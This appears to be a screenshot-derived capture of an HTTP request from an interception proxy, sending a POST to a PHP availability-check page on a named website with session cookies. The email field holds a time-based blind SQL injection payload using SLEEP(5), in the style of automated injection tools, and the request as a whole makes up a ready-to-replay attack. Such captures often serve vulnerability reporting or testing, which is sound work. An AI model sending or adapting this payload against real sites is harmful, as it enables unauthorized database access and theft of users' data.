 Go Cancel < > 
Request
Raw Params Headers Hex
POST /check_availability.php HTTP/1.1
Host: www.eyou.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 18
Origin: http://www.eyou.com
Connection: close
Referer: http://www.eyou.com/login.php
Cookie: Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=1739270966,1739546745;
myInfo=%7B%22userId%22%3A%2212345%22%2C%22paymethod%22%3A%221%22%2C%22pn%22%
3Anull%2C%22name%22%3Anull%2C%22place%22%3A%22%22%2C%22block%22%3Anull%2C%22
floor%22%3Anull%2C%22jifen%22%3Anull%2C%22email%22%3Anull%2C%22price%22%3A%2
20%22%2C%22orderArrivedTime%22%3A%221%3A30-2%3A00%22%2C%22orderRemark%22%3A%
22%22%7D;
shopInfo=%7B%22shopId%22%3A%221001%22%2C%22shopName%22%3A%22%E6%B9%96%E5%8C%
97%E5%A4%A7%E5%8E%A6%22%2C%22shopPhone%22%3Anull%2C%22shopTip%22%3A%22%E5%93
%88%E5%93%88%22%2C%22shopState%22%3A%221%22%2C%22shopIcon%22%3A%221001.jpg%2
2%2C%22shopBlock%22%3A%22%3F%23A%23B%23%22%2C%22shopFloor%22%3A%22%3F%231%23
2%233%22%7D; shopId=1001; userId=12345; PHPSESSID=dtkjthm2v9e76u8frc2kmuu4se
Priority: u=0
email=' AND (SELECT 5769 FROM (SELECT(SLEEP(5)))JczV)-- jiJh